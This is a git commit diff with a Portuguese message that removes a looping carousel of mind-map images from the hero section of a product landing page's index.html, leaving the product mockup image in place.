




==== commit 33e7feda: "fix: remove carrossel do index.html mantendo exclusivamente na oferta-especial" ====
--- a/index.html
+++ b/index.html
@@ -90,35 +90,6 @@
         <!-- Hero Product Mockup Image -->
         <div class="hero-mockup-wrapper">
           <img src="imgs/checkout.png" alt="Mockup dos 120 Cartões Visuais e Conteúdo Bônus" class="hero-mockup-img" loading="eager" decoding="async">
-        </div>
-
-        <!-- Carrosel Infinito de Mapas Mentais no Hero -->
-        <div class="hero-marquee-wrapper text-center">
-          <span class="hero-marquee-badge">⚡ AMOSTRA DOS 50+ MAPAS MENTAIS & MATERIAIS VISUAIS</span>
-          <div class="marquee-container hero-marquee-container">
-            <div class="marquee-row">
-              <div class="marquee-track track-left">
-                <div class="marquee-card"><img src="imgs/mapa01.png" alt="Mapa Mental 01 - Princípios Fundamentais" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa02.png" alt="Mapa Mental 02" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa04.png" alt="Mapa Mental 04" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa05.png" alt="Mapa Mental 05" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa06.png" alt="Mapa Mental 06" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa07.png" alt="Mapa Mental 07" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa09.png" alt="Mapa Mental 09" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa10.png" alt="Mapa Mental 10" loading="eager"></div>
-                
-                <!-- Duplicata para Looping Infinito -->
-                <div class="marquee-card"><img src="imgs/mapa01.png" alt="Mapa Mental 01 - Princípios Fundamentais" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa02.png" alt="Mapa Mental 02" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa04.png" alt="Mapa Mental 04" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa05.png" alt="Mapa Mental 05" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa06.png" alt="Mapa Mental 06" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa07.png" alt="Mapa Mental 07" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa09.png" alt="Mapa Mental 09" loading="eager"></div>
-                <div class="marquee-card"><img src="imgs/mapa10.png" alt="Mapa Mental 10" loading="eager"></div>
-              </div>
-            </div>
-          </div>
         </div>
 
         <!-- Benefits List -->
